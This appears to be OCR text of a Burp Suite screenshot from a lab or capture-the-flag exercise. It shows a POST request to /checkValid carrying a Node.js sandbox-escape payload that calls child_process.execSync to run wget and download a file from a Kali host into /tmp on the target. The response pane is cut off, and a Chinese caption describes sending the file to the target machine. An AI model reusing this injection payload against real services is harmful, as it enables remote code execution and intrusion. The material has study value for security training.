 Pretty Raw \n Actions
Pretty Raw
1 POST /checkValid HTTP/1.1
2 Host: 192.168.8.147:8081
3 Accept-Language: en
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
5 Connection: close
6 Authorization: Basic YWRtaW46cGFzcw==
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9
10 document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("
wget http://192.168.8.138:5555/lala.txt -P /tmp ")
11
12
1 HTTP
2 X-Po
3 Cont
4 Cont
5 ETag
6 Set-
7 Date
8 Conn
9
10 Val
kali下的lala.txt发送到靶机下